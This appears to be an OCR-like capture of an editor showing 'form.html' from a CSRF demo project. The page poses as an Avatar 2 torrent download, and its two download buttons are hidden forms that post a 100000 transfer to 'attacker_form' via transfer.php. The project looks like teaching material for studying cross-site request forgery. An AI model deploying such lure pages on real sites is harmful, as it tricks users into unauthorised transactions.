 localhost:8080/form.html
localhost:8080/form.html
Avatar 2 The Way of Water (2022) Torrent Magnet Download
Avatar 2 The Way of Water (2022) 720p
Avatar 2 The Way of Water (2022) 1080p
Reset
orary Project
Open
form.html
~/Downloads/csrf-demo-master
Save
1 Avatar 2 The Way of Water (2022) Torrent Magnet Download
2
3 <body>
4     <img src="https://w0.peakpx.com/wallpaper/593/742/HD-wallpaper-avatar-2-the-way-of-water-banner.jpg"">
5 </body>
6
7   <form action="transfer.php" method="POST">
8     <input type="hidden" name="to" value="attacker_form" />
9     <input type="hidden" name="amount" value="100000" />
10     <input type="submit" value="Avatar 2 The Way of Water (2022) 720p" />
11   </form>
12
13   <form action="transfer.php" method="POST">
14     <input type="hidden" name="to" value="attacker_form" />
15     <input type="hidden" name="amount" value="100000" />
16     <input type="submit" value="Avatar 2 The Way of Water (2022) 1080p" />
17   </form>
18